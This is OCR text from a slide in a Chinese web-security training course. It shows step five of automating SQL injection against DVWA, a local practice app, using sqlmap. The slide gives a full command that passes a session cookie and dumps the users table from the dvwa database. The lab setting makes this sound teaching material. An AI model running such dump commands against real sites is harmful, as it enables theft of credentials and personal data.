 上课中 00:50:33
蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
DVWA之SQL注入漏洞
? SQLmap，把复杂的利用过程自动化
SQLmap自动化SQL注入利用过程一般如下
第五步：获取数据
python sqlmap.py -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#"
--cookie="security=low;PHPSESSID=bkka73fohiotnhmj8f4e0jp8e4" -D dvwa -T users --
dump
--dump: 读取数据